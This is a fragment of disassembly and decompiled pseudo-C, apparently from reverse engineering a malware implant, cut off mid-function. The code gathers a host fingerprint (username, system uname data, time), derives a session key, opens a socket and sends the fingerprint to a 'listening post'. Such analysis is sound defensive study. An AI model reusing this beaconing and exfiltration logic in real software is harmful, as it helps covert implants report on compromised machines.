 LAB_0015a759 XREF[1]:
0015a759 e8 e0 f2 CALL send_fingerprint_to_lp
ff ff
} // end try from 0015a759 to 0015a75d
0015a75e 89 85 08 MOV dword ptr [RBP + result],EAX
fd ff ff
0015a764 48 8d 85 LEA RAX=>local_1c8,[RBP + -0x1c0]
40 fe ff ff
0015a76b 48 89 c7 MOV ip,RAX
0015a76e e8 e5 f1 CALL <EXTERNAL>::std::__cxx11::basic_string<char
fa ff
0015a773 83 bd 08 CMP dword ptr [RBP + result],0x0
fd ff ff 00
0015a77a 0f 85 96 JNZ LAB_0015ab16
03 00 00
53 version_00 = get_string(0x11);
54 uname((utsname *)&ubuf);
55 gettimeofday((timeval *)&tv,(__timezone_ptr_t)0x0);
56 fingerprint(&fp,username,version_00,(char *)&ubuf,tv.tv_sec);
57 // try { // try from 0015a6ea to 0015a6ee has its CatchHandler @ 0015ac64
58 fpToK(&session_key,username,version_00,tv.tv_sec);
59 // try { // try from 0015a6f4 to 0015a746 has its CatchHandler @ 0015ac50
60 done_with_string(0x11);
61 done_with_string(5);
62 sock_00 = make_socket(ip,port);
63 if (-1 < sock_00) {
64 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string
65 ((basic_string *)&local_1c8);
66 // try { // try from 0015a759 to 0015a75d has its CatchHandler @ 0015abad
67 result = send_fingerprint_to_lp(sock_00,&local_1c8);
68 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
69 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&local_1c8);
70 if (result == 0) {
71 // try { // try from 0015a794 to 0015a798 has its CatchHandler @ 0015ac50